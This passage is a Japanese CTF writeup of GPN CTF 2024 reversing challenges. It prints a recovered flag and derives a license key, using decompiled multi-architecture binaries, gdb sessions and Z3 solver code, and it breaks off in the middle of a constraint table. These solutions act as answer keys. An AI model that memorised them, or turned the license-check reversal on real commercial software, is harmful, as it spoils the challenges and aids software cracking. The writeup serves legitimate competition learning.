GPN CTF 2024 Writeup

GPN CTF 2024 にちょい参加しました。

ダッシュボードが音楽アプリみたいになってておしゃれでした。

Never gonna run around and reverse you(Rev)

I thought of this really cool collision free hash function and hashed the flag with it. Theoretically you shouldn’t be able to reverse it…


問題バイナリを見ると以下のような実装になっていました。

正しい Flag は 2 文字目から前の 1 文字と XOR することで取得できることがわかります。

そこで、以下の Solver を使用して Flag を取得しました。

flag = b"\x47\x17\x59\x1a\x4e\x08\x73\x24\x10\x21\x55\x79\x26\x4e\x7e\x09\x56\x32\x03\x67\x38\x41\x71\x04\x5b\x28\x18\x74\x02\x31\x6e\x1a\x72\x43\x30\x0f\x50\x19\x46\x32\x5a\x6a\x1f\x78\x10\x64\x3b\x0a\x7e\x21\x56\x62\x57\x08\x3c\x63\x04\x34\x04\x60\x3f\x57\x63\x56\x3e\x43"

print(flag[0].decode(), end="")
for i in range(1, len(flag)):
    print(chr(flag[i]^flag[i-1]), end="")

# print("")GPNCTF{W41t,_h0w_d1d_y0u_s0lv3_th1s?_I_th0ught_1t_w45_4_g00d_h45h}

Archventure time(Rev)

I found this funny multi-arch music software but I can’t remember my license key.

Can you recover it for me?

この問題、難易度は Easy 設定でしたがちょっと難易度詐欺だったような気がします。

バイナリを解析すると、正しいライセンスキーを入力するとフラグが AES で復号されることがわかりました。

このライセンスフォーマットは 06788-9BBCK-KMOPP-UVWYY のように 5 文字ごとにハイフンで区切られています。

プログラムに入力したライセンスは fork される 4 つの子プロセス中でそれぞれ検証されます。

この 4 つの検証を突破する入力値が正しい入力値になります。

なお、4 つの検証で使用されるプログラムはいずれも Intel CPU 以外のアーキテクチャ用のバイナリであり、qemu 経由で実行されます。

Stage1：RISV-V バイナリ


最初の検証を行うバイナリは RISV-V アーキテクチャ用の ELF バイナリでした。

このバイナリは元のプログラムから qemu-riscv64 -L /usr/riscv64-linux-gnu を使用して子プロセスとして呼び出されます。

コマンドライン引数には、ライセンスキーからハイフンを削除した文字列が与えられます。

この RISC-V バイナリを Ghidra でデコンパイルすると、コマンドライン引数として受け取った文字列に対して何らかの処理を行った結果が 067889BBCKKMOPPUVWYY と一致するかを比較しています。

このバイナリの中では、入力値に対して以下のような処理が再帰的に実行されていました。

ぱっと見では処理の詳細を特定できませんでしたが、ChatGPT に食わせたところマージソートを行っていることがわかりました。

つまりこの検証では、受け取ったライセンス文字列をソートした結果が 067889BBCKKMOPPUVWYY と一致するかを比較しており、ライセンスキーの文字種と個数を特定できたことがわかります。

最終的に Flag を Z3 で特定するにあたり、どのようにこの要件を表現できるか悩みましたが、以下のように数字+アルファベット大文字の 36 文字分のバケットを用意し、ライセンスキー文字列の各文字種のカウントが一致するかどうかを判断するコードで表せるようでした。

cnt = [z3.IntVal(0) for _ in range(36)]
for f in flag:
    cnt[0] += z3.If(f == 65, z3.IntVal(1), z3.IntVal(0))
    cnt[1] += z3.If(f == 66, z3.IntVal(1), z3.IntVal(0))
    cnt[2] += z3.If(f == 67, z3.IntVal(1), z3.IntVal(0))
    cnt[3] += z3.If(f == 68, z3.IntVal(1), z3.IntVal(0))
    cnt[4] += z3.If(f == 69, z3.IntVal(1), z3.IntVal(0))
    cnt[5] += z3.If(f == 70, z3.IntVal(1), z3.IntVal(0))
    cnt[6] += z3.If(f == 71, z3.IntVal(1), z3.IntVal(0))
    cnt[7] += z3.If(f == 72, z3.IntVal(1), z3.IntVal(0))
    cnt[8] += z3.If(f == 73, z3.IntVal(1), z3.IntVal(0))
    cnt[9] += z3.If(f == 74, z3.IntVal(1), z3.IntVal(0))
    cnt[10] += z3.If(f == 75, z3.IntVal(1), z3.IntVal(0))
    cnt[11] += z3.If(f == 76, z3.IntVal(1), z3.IntVal(0))
    cnt[12] += z3.If(f == 77, z3.IntVal(1), z3.IntVal(0))
    cnt[13] += z3.If(f == 78, z3.IntVal(1), z3.IntVal(0))
    cnt[14] += z3.If(f == 79, z3.IntVal(1), z3.IntVal(0))
    cnt[15] += z3.If(f == 80, z3.IntVal(1), z3.IntVal(0))
    cnt[16] += z3.If(f == 81, z3.IntVal(1), z3.IntVal(0))
    cnt[17] += z3.If(f == 82, z3.IntVal(1), z3.IntVal(0))
    cnt[18] += z3.If(f == 83, z3.IntVal(1), z3.IntVal(0))
    cnt[19] += z3.If(f == 84, z3.IntVal(1), z3.IntVal(0))
    cnt[20] += z3.If(f == 85, z3.IntVal(1), z3.IntVal(0))
    cnt[21] += z3.If(f == 86, z3.IntVal(1), z3.IntVal(0))
    cnt[22] += z3.If(f == 87, z3.IntVal(1), z3.IntVal(0))
    cnt[23] += z3.If(f == 88, z3.IntVal(1), z3.IntVal(0))
    cnt[24] += z3.If(f == 89, z3.IntVal(1), z3.IntVal(0))
    cnt[25] += z3.If(f == 90, z3.IntVal(1), z3.IntVal(0))
    cnt[26] += z3.If(f == 48, z3.IntVal(1), z3.IntVal(0))
    cnt[27] += z3.If(f == 49, z3.IntVal(1), z3.IntVal(0))
    cnt[28] += z3.If(f == 50, z3.IntVal(1), z3.IntVal(0))
    cnt[29] += z3.If(f == 51, z3.IntVal(1), z3.IntVal(0))
    cnt[30] += z3.If(f == 52, z3.IntVal(1), z3.IntVal(0))
    cnt[31] += z3.If(f == 53, z3.IntVal(1), z3.IntVal(0))
    cnt[32] += z3.If(f == 54, z3.IntVal(1), z3.IntVal(0))
    cnt[33] += z3.If(f == 55, z3.IntVal(1), z3.IntVal(0))
    cnt[34] += z3.If(f == 56, z3.IntVal(1), z3.IntVal(0))
    cnt[35] += z3.If(f == 57, z3.IntVal(1), z3.IntVal(0))

expected = [0, 2, 1, 0, 0, 0, 0, 0, 0, 0, 2, 0, 1, 0, 1, 2, 0, 0, 0, 0, 1, 1, 1, 0, 2, 0, 1, 0, 0, 0, 0, 0, 1, 1, 2, 1]
for i, exp in enumerate(expected):
    solver.add(cnt[i] == exp)

Stage2：x64 バイナリ

最初の検証を突破すると、次は x64 ELF プログラムの中で以下の検証が行われます。

ここでは、ライセンスキーを 5 文字ずつのブロックに分割した上で、各ブロック内の数字とアルファベットの合計がハードコードされた値と一致するかを検証しています、

int32_t main(int32_t argc, char** argv, char** envp)
{
    int32_t rax
    if (argc s<= 1)
        rax = 1
    else
        char* rax_2 = argv[1]
        int32_t var_14_1 = strlen(rax_2)
        int32_t var_24_1 = 0
        while (true)
            if (var_24_1 s> 3)
                rax = 0
                break
            int32_t var_20_1 = 0
            int32_t var_1c_1 = 0
            for (int32_t i = var_24_1 * 5; i s< (var_24_1 + 1) * 5; i = i + 1)
                if ((zx.d((*__ctype_b_loc())[sx.q(rax_2[sx.q(i)])]) & 0x800) != 0)
                    var_20_1 = var_20_1 + sx.d(rax_2[sx.q(i)]) - 0x30
                else if ((zx.d((*__ctype_b_loc())[sx.q(rax_2[sx.q(i)])]) & 0x100) != 0)
                    var_1c_1 = var_1c_1 + sx.d(rax_2[sx.q(i)]) - 0x41
            if (var_20_1 != *((sx.q(var_24_1) << 2) + &data_2010))
                rax = 1
                break
            if (var_1c_1 != (*U"=$,2")[sx.q(var_24_1)])
                rax = 1
                break
            var_24_1 = var_24_1 + 1
    return rax
}

コードを解析した結果、ライセンスキーは以下の 2 つの条件をそれぞれ満たす必要があることがわかりました。

0、6、7、8、8、9 の 6 つの数字をすべて使い、以下の条件をすべて満たす組み合わせを特定する。

1 ブロック目に含まれる数字の和が 0

2 ブロック目に含まれる数字の和が 7

3 ブロック目に含まれる数字の和が 0xe

4 ブロック目に含まれる数字の和が 0x11

アルファベットを変換した 0x1、0x1、0x2、0xa、0xa、0xc、0xe、0xf、0xf、0x14、0x15、0x16、0x18、0x18 の 14 個の数字をすべて使い、以下の条件をすべて満たす組み合わせを特定する。

14 の数字のうち 4 つもしくは 5 つを取り出したときの和が 0x3d 14 の数字のうち 3 つもしくは 4 つを取り出したときの和が 0x24 14 の数字のうち 2 つもしくは 3 つを取り出したときの和が 0x2c 14 の数字のうち 2 つもしくは 3 つを取り出したときの和が 0x32

上記の 2 つの条件のうち、数字の条件は容易に特定できます。

0 はどのブロックに入るか不明ですが、7 は 2 ブロック目に、6 と 8 は 3 ブロック目に、8 と 9 は 4 ブロック目に入ることがわかります。

これは、以下のようなスクリプトで上記を満たすような組み合わせを総当たりすることで Stage 2 の検証を突破できる組み合わせを見つけることができます。

from itertools import combinations

def generate_combinations():
    elements = list(range(0, 14))

    group_5_combinations = list(combinations(elements, 4))

    all_combinations = []

    for group_5 in group_5_combinations:
        remaining_after_5 = [x for x in elements if x not in group_5]
        group_4_combinations = list(combinations(remaining_after_5, 4))

        for group_4 in group_4_combinations:
            remaining_after_4 = [x for x in remaining_after_5 if x not in group_4]
            group_3_combinations = list(combinations(remaining_after_4, 3))

            for group_3 in group_3_combinations:
                remaining_after_3 = [x for x in remaining_after_4 if x not in group_3]
                group_2 = tuple(remaining_after_3)

                all_combinations.append((group_5, group_4, group_3, group_2))

    return all_combinations

L = [0x1,0x1,0x2,0xa,0xa,0xc,0xe,0xf,0xf,0x14,0x15,0x16,0x18,0x18]
A = [0x3d,0x24,0x2c,0x32]
combinations_list = generate_combinations()
for combination in combinations_list:
    NA = []
    for j in range(4):
        a = 0
        N = []
        for l in combination[j]:
            a += L[l]
            N.append(L[l])
        NA.append(N)
        N = []

        if A[j] != a:
            break

        if j == 3:
            print(NA)

例えば、0BMYY-7BKKP-68CUW-89OPV のようなキーを入力するとこの検証を突破できます。

ただし、このままでは検証を突破できる組み合わせが膨大になるので他の要件と合わせて正しいライセンスキーを特定するためにも、上記の要件を Z3 ソルバに落とし込みたいです。

Discord で連携されていたソルバを参考にすると、以下のような表現に落とし込めたようです。

nums = [0, 7, 0xE, 0x11]
uppers = [0x3D, 0x24, 0x2C, 0x32]

for i in range(4):
    n = z3.BitVecVal(0, 8)
    u = z3.BitVecVal(0, 8)
    for j in range(5):
        idx = i * 5 + j
        n += z3.If(z3.And(ord('0') <= flag[idx], flag[idx] <= ord('9')), flag[idx] - z3.BitVecVal(ord('0'), 8), z3.BitVecVal(0, 8))
        u += z3.If(z3.And(ord('A') <= flag[idx], flag[idx] <= ord('Z')), flag[idx] - z3.BitVecVal(ord('A'), 8), z3.BitVecVal(0, 8))

    solver.add(n == nums[i])
    solver.add(u == uppers[i])

確かに、5 文字ごとの合計をカウントするビットベクタを別途用意して、If で文字か数字かを判別させることでこの条件を制約に盛り込めます。

Stage3：PowerPC バイナリ


このステップの PowerPC バイナリの解析はフォーマットに不慣れだったこともあってかなり手こずりました。

まず、今回の問題バイナリを Ghidra で解析したところ、このようにエントリポイントの処理をまともに解析することができなかったために、Ghidra がフォーマットに対応していないのかと思い諦めてしまっておりました。

このような出力となった現任はどうやら main 関数がエントリポイントにリンクされていないためだったようで、バイナリ内の各関数の実装自体は Ghidra で解析できていました。

関数の数自体は少なかったので、デコンパイル結果から main 関数と思われる処理を特定します。


少し調べていくと、以下の関数が実行時のコマンドライン引数の数の検証後に何らかの処理を実行しており、main 関数に該当していそうな可能性が高そうでした。

ここでは、コマンドライン引数から受け取ったライセンスキーを先頭から 1 文字ずつ取り出していき、その文字の ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 内でのインデックス x 0x60 をハードコードされた整数値が格納されるテーブル 0x10000940 のポインタアドレスに加算したものを第 1 引数、現在の文字の次の文字を第 2 引数として check 関数を実行しているようです。

実際に、この関数が上記のように呼び出されていることを gdb で確認します。

# qemu-ppc64 -L /usr/powerpc64-linux-gnu -g 1234 check_stage3 0BMYY7BKKP68CUW89OPV を実行しておく
gdb-multiarch check_stage3
target remote localhost:1234

# コマンドライン引数から lVar1 に入力文字列が格納される
b *0x10000788
continue
x/s $r9
> 0x40007fff32:   "0BMYY7BKKP68CUW89OPV"

# 1 文字目で check 関数呼び出し時に渡されるテーブルのポインタアドレス
b *0x10000838
continue
x/12xw $r8
> 0x10001300:     0x0000004d      0x00000054      0x00000047      0x0000004b
> 0x10001310:     0x00000030      0x00000051      0x00000033      0x00000035
> 0x10001320:     0x0000005a      0x00000057      0x00000052      0x00000041

# check 関数呼び出し時の引数
p $r3
> $10 = 0x10001300

p $r4
> $11 = 0x42

p $r5
> $12 = 0x18

今回入力した文字列の 1 文字目は 0 なので、STRCHR で返されるインデックスは 26 になります。

そのため、26*0x60(=0x9c0) を 0x10000940 に加算した 0x10001300 がテーブルのポインタアドレスとして第 1 引数に与えられています。

また、入力した文字列の 2 文字目は B なので、第 2 引数には 0x42 が与えられています。

ここまでの解析結果を元に、check 関数のデコンパイル結果にていくつかのシンボルをリネームした結果は以下の通りです。

undefined4 check(longlong TABLE,int next_word,int 0x18)
{
  int N;
  
  N = 0;
  while( true ) {
    if (0x18 <= N) {
      return 0;
    }
    if (next_word == *(int *)(TABLE + (longlong)N * 4)) break;
    N = N + 1;
  }
  return 1;
}

ここでは、現在の文字から計算したテーブル領域のアドレスから 0x18 個分の範囲に次の文字が存在しているかどうかをチェックしているようです。

つまり、例えば最初の文字が A の場合、0x10000940 から 4 バイトごとに格納されている整数 0x18 個分の中に次の文字が含まれていることがライセンスキーの要件として定義されています。

0x10000940 から始まるテーブル領域は 4 バイトごとに 1 つの整数が格納されているので、これを Ghidra からコピーして以下の Z3 Solver に落とし込みます。

Z3 Solver に落とし込む際には、z3.Implies(A, B) の記法が便利に使えるようです。

これは、「A の条件が満たされるなら B も成り立つ」ことを表現できるメソッドです。

また、z3.Or(*[flag[i+1] == x for x in [...]]) の記法は、flag[i+1] が特定の値のいずれかであることを表現するテクニックです。

for i in range(19):
    solver.add(z3.Implies(flag[i] == 65, z3.Or(*[flag[i+1] == x for x in [0x48, 0x4F, 0x57, 0x46, 0x4D, 0x32, 0x41, 0x31, 0x54, 0x45, 0x53, 0x58, 0x30, 0x4B, 0x43, 0x51, 0x35, 0x42, 0x59, 0x44, 0x4A, 0x37, 0x50, 0x38]])))
    solver.add(z3.Implies(flag[i] == 66, z3.Or(*[flag[i+1] == x for x in [0x33, 0x44, 0x5A, 0x4A, 0x48, 0x42, 0x32, 0x55, 0x4F, 0x53, 0x39, 0x4D, 0x54, 0x38, 0x4C, 0x4E, 0x57, 0x4B, 0x45, 0x46, 0x56, 0x36, 0x49, 0x37]])))
    solver.add(z3.Implies(flag[i] == 67, z3.Or(*[flag[i+1] == x for x in [0x4E, 0x41, 0x4B, 0x31, 0x4C, 0x51, 0x48, 0x58, 0x55, 0x4F, 0x57, 0x5A, 0x36, 0x45, 0x44, 0x39, 0x52, 0x53, 0x30, 0x42, 0x4A, 0x37, 0x54, 0x35]])))
    solver.add(z3.Implies(flag[i] == 68, z3.Or(*[flag[i+1] == x for x in [0x48, 0x39, 0x4F, 0x4A, 0x56, 0x36, 0x4D, 0x31, 0x53, 0x41, 0x50, 0x43, 0x35, 0x47, 0x57, 0x30, 0x55, 0x45, 0x38, 0x49, 0x5A, 0x59, 0x51, 0x4E]])))
    solver.add(z3.Implies(flag[i] == 69, z3.Or(*[flag[i+1] == x for x in [0x57, 0x39, 0x56, 0x55, 0x34, 0x36, 0x49, 0x46, 0x59, 0x50, 0x4E, 0x4A, 0x58, 0x4F, 0x32, 0x43, 0x41, 0x31, 0x37, 0x4B, 0x47, 0x30, 0x44, 0x4D]])))
    solver.add(z3.Implies(flag[i] == 70, z3.Or(*[flag[i+1] == x for x in [0x48, 0x39, 0x4D, 0x51, 0x46, 0x31, 0x57, 0x47, 0x56, 0x30, 0x43, 0x4E, 0x49, 0x38, 0x42, 0x41, 0x4C, 0x55, 0x58, 0x53, 0x44, 0x52, 0x5A, 0x33]])))
    solver.add(z3.Implies(flag[i] == 71, z3.Or(*[flag[i+1] == x for x in [0x37, 0x31, 0x33, 0x38, 0x55, 0x53, 0x35, 0x44, 0x4A, 0x4D, 0x4E, 0x4C, 0x58, 0x49, 0x47, 0x54, 0x59, 0x36, 0x30, 0x57, 0x5A, 0x50, 0x34, 0x39]])))
    solver.add(z3.Implies(flag[i] == 72, z3.Or(*[flag[i+1] == x for x in [0x31, 0x34, 0x33, 0x36, 0x38, 0x4D, 0x44, 0x56, 0x4A, 0x4E, 0x52, 0x49, 0x35, 0x4F, 0x32, 0x53, 0x4C, 0x48, 0x55, 0x58, 0x42, 0x5A, 0x30, 0x43]])))
    solver.add(z3.Implies(flag[i] == 73, z3.Or(*[flag[i+1] == x for x in [0x48, 0x31, 0x49, 0x34, 0x59, 0x4C, 0x5A, 0x41, 0x32, 0x55, 0x35, 0x44, 0x39, 0x43, 0x47, 0x37, 0x4A, 0x46, 0x4D, 0x58, 0x42, 0x51, 0x53, 0x30]])))
    solver.add(z3.Implies(flag[i] == 74, z3.Or(*[flag[i+1] == x for x in [0x39, 0x48, 0x47, 0x59, 0x4F, 0x36, 0x31, 0x37, 0x5A, 0x30, 0x46, 0x55, 0x4C, 0x56, 0x45, 0x50, 0x53, 0x4A, 0x41, 0x58, 0x52, 0x42, 0x57, 0x51]])))
    solver.add(z3.Implies(flag[i] == 75, z3.Or(*[flag[i+1] == x for x in [0x35, 0x54, 0x57, 0x31, 0x41, 0x50, 0x38, 0x4D, 0x46, 0x44, 0x36, 0x4F, 0x4B, 0x4A, 0x43, 0x30, 0x51, 0x42, 0x48, 0x49, 0x32, 0x45, 0x39, 0x34]])))
    solver.add(z3.Implies(flag[i] == 76, z3.Or(*[flag[i+1] == x for x in [0x4A, 0x44, 0x5A, 0x52, 0x36, 0x4F, 0x41, 0x57, 0x33, 0x31, 0x42, 0x39, 0x48, 0x47, 0x32, 0x37, 0x58, 0x59, 0x56, 0x4E, 0x45, 0x55, 0x38, 0x46]])))
    solver.add(z3.Implies(flag[i] == 77, z3.Or(*[flag[i+1] == x for x in [0x30, 0x45, 0x56, 0x39, 0x59, 0x44, 0x38, 0x51, 0x35, 0x50, 0x5A, 0x4E, 0x42, 0x47, 0x55, 0x31, 0x4D, 0x58, 0x54, 0x33, 0x49, 0x41, 0x43, 0x57]])))
    solver.add(z3.Implies(flag[i] == 78, z3.Or(*[flag[i+1] == x for x in [0x47, 0x48, 0x56, 0x38, 0x54, 0x59, 0x35, 0x49, 0x41, 0x4A, 0x43, 0x58, 0x4E, 0x55, 0x4F, 0x33, 0x34, 0x31, 0x52, 0x50, 0x4B, 0x32, 0x4C, 0x4D]])))
    solver.add(z3.Implies(flag[i] == 79, z3.Or(*[flag[i+1] == x for x in [0x42, 0x4F, 0x57, 0x4D, 0x37, 0x38, 0x34, 0x4B, 0x30, 0x55, 0x52, 0x32, 0x4C, 0x4A, 0x31, 0x59, 0x50, 0x45, 0x49, 0x56, 0x41, 0x53, 0x36, 0x39]])))
    solver.add(z3.Implies(flag[i] == 80, z3.Or(*[flag[i+1] == x for x in [0x46, 0x34, 0x30, 0x37, 0x38, 0x47, 0x4E, 0x42, 0x5A, 0x45, 0x4D, 0x35, 0x43, 0x39, 0x44, 0x48, 0x31, 0x50, 0x55, 0x4C, 0x49, 0x54, 0x41, 0x56]])))
    solver.add(z3.Implies(flag[i] == 81, z3.Or(*[flag[i+1] == x for x in [0x54, 0x49, 0x58, 0x50, 0x56, 0x38, 0x52, 0x31, 0x35, 0x37, 0x4E, 0x4A, 0x4C, 0x36, 0x45, 0x59, 0x42, 0x44, 0x55, 0x46, 0x4F, 0x57, 0x4D, 0x47]])))
    solver.add(z3.Implies(flag[i] == 82, z3.Or(*[flag[i+1] == x for x in [0x42, 0x48, 0x53, 0x4F, 0x30, 0x46, 0x56, 0x5A, 0x45, 0x35, 0x34, 0x59, 0x36, 0x39, 0x51, 0x52, 0x31, 0x44, 0x49, 0x33, 0x4D, 0x50, 0x47, 0x55]])))
    solver.add(z3.Implies(flag[i] == 83, z3.Or(*[flag[i+1] == x for x in [0x51, 0x38, 0x32, 0x4A, 0x58, 0x54, 0x56, 0x30, 0x57, 0x37, 0x34, 0x41, 0x53, 0x59, 0x33, 0x55, 0x52, 0x4F, 0x47, 0x5A, 0x46, 0x42, 0x35, 0x45]])))
    solver.add(z3.Implies(flag[i] == 84, z3.Or(*[flag[i+1] == x for x in [0x4F, 0x45, 0x37, 0x5A, 0x4B, 0x33, 0x47, 0x55, 0x50, 0x59, 0x54, 0x57, 0x41, 0x46, 0x4A, 0x58, 0x34, 0x49, 0x32, 0x52, 0x51, 0x4C, 0x4E, 0x39]])))
    solver.add(z3.Implies(flag[i] == 85, z3.Or(*[flag[i+1] == x for x in [0x4E, 0x45, 0x4A, 0x48, 0x43, 0x31, 0x4F, 0x46, 0x53, 0x42, 0x4D, 0x49, 0x44, 0x55, 0x33, 0x50, 0x56, 0x32, 0x37, 0x51, 0x39, 0x36, 0x59, 0x57]])))
    solver.add(z3.Implies(flag[i] == 86, z3.Or(*[flag[i+1] == x for x in [0x54, 0x4D, 0x42, 0x4A, 0x39, 0x35, 0x5A, 0x49, 0x53, 0x51, 0x30, 0x4C, 0x34, 0x59, 0x57, 0x4B, 0x56, 0x4E, 0x37, 0x55, 0x43, 0x32, 0x46, 0x36]])))
    solver.add(z3.Implies(flag[i] == 87, z3.Or(*[flag[i+1] == x for x in [0x53, 0x36, 0x5A, 0x48, 0x51, 0x34, 0x43, 0x59, 0x4D, 0x44, 0x33, 0x39, 0x30, 0x45, 0x38, 0x42, 0x41, 0x4F, 0x4B, 0x4E, 0x56, 0x46, 0x37, 0x4A]])))
    solver.add(z3.Implies(flag[i] == 88, z3.Or(*[flag[i+1] == x for x in [0x58, 0x36, 0x35, 0x39, 0x5A, 0x37, 0x33, 0x4D, 0x43, 0x44, 0x49, 0x4E, 0x4F, 0x4B, 0x34, 0x54, 0x4A, 0x46, 0x31, 0x47, 0x53, 0x57, 0x48, 0x45]])))
    solver.add(z3.Implies(flag[i] == 89, z3.Or(*[flag[i+1] == x for x in [0x4C, 0x47, 0x34, 0x45, 0x32, 0x36, 0x35, 0x46, 0x58, 0x38, 0x4E, 0x56, 0x5A, 0x49, 0x39, 0x54, 0x53, 0x43, 0x33, 0x4B, 0x50, 0x37, 0x48, 0x44]])))
    solver.add(z3.Implies(flag[i] == 90, z3.Or(*[flag[i+1] == x for x in [0x34, 0x52, 0x44, 0x32, 0x53, 0x4E, 0x4A, 0x41, 0x38, 0x35, 0x4F, 0x49, 0x36, 0x39, 0x4C, 0x58, 0x43, 0x54, 0x45, 0x50, 0x37, 0x57, 0x4D, 0x31]])))
    solver.add(z3.Implies(flag[i] == 48, z3.Or(*[flag[i+1] == x for x in [0x4D, 0x54, 0x47, 0x4B, 0x30, 0x51, 0x33, 0x35, 0x5A, 0x57, 0x52, 0x41, 0x45, 0x50, 0x56, 0x46, 0x4A, 0x48, 0x59, 0x32, 0x53, 0x58, 0x4C, 0x44]])))
    solver.add(z3.Implies(flag[i] == 49, z3.Or(*[flag[i+1] == x for x in [0x44, 0x5A, 0x43, 0x49, 0x54, 0x37, 0x57, 0x4D, 0x4B, 0x4E, 0x32, 0x46, 0x30, 0x52, 0x33, 0x50, 0x59, 0x51, 0x4F, 0x53, 0x45, 0x31, 0x36, 0x39]])))
    solver.add(z3.Implies(flag[i] == 50, z3.Or(*[flag[i+1] == x for x in [0x55, 0x54, 0x43, 0x4F, 0x36, 0x56, 0x57, 0x58, 0x47, 0x59, 0x30, 0x38, 0x32, 0x4A, 0x41, 0x4D, 0x5A, 0x4B, 0x35, 0x31, 0x33, 0x46, 0x42, 0x45]])))
    solver.add(z3.Implies(flag[i] == 51, z3.Or(*[flag[i+1] == x for x in [0x30, 0x41, 0x47, 0x45, 0x44, 0x36, 0x49, 0x52, 0x5A, 0x48, 0x4F, 0x56, 0x54, 0x57, 0x31, 0x4E, 0x51, 0x4A, 0x53, 0x4D, 0x50, 0x58, 0x32, 0x46]])))
    solver.add(z3.Implies(flag[i] == 52, z3.Or(*[flag[i+1] == x for x in [0x4E, 0x48, 0x4A, 0x39, 0x47, 0x32, 0x56, 0x37, 0x4C, 0x4B, 0x59, 0x49, 0x33, 0x44, 0x4D, 0x52, 0x50, 0x43, 0x54, 0x34, 0x58, 0x38, 0x41, 0x35]])))
    solver.add(z3.Implies(flag[i] == 53, z3.Or(*[flag[i+1] == x for x in [0x35, 0x32, 0x51, 0x33, 0x59, 0x37, 0x4A, 0x5A, 0x50, 0x58, 0x44, 0x4C, 0x46, 0x42, 0x38, 0x39, 0x55, 0x4B, 0x47, 0x45, 0x4F, 0x56, 0x48, 0x30]])))
    solver.add(z3.Implies(flag[i] == 54, z3.Or(*[flag[i+1] == x for x in [0x37, 0x53, 0x30, 0x42, 0x41, 0x44, 0x50, 0x4A, 0x33, 0x55, 0x46, 0x49, 0x58, 0x34, 0x48, 0x39, 0x54, 0x35, 0x4F, 0x59, 0x45, 0x47, 0x4B, 0x52]])))
    solver.add(z3.Implies(flag[i] == 55, z3.Or(*[flag[i+1] == x for x in [0x56, 0x52, 0x4C, 0x46, 0x55, 0x48, 0x35, 0x4A, 0x4B, 0x53, 0x4E, 0x42, 0x45, 0x57, 0x36, 0x49, 0x58, 0x43, 0x41, 0x37, 0x54, 0x34, 0x5A, 0x50]])))
    solver.add(z3.Implies(flag[i] == 56, z3.Or(*[flag[i+1] == x for x in [0x59, 0x5A, 0x53, 0x34, 0x36, 0x57, 0x4B, 0x56, 0x33, 0x4F, 0x55, 0x35, 0x52, 0x38, 0x54, 0x49, 0x48, 0x43, 0x31, 0x44, 0x41, 0x32, 0x4C, 0x30]])))
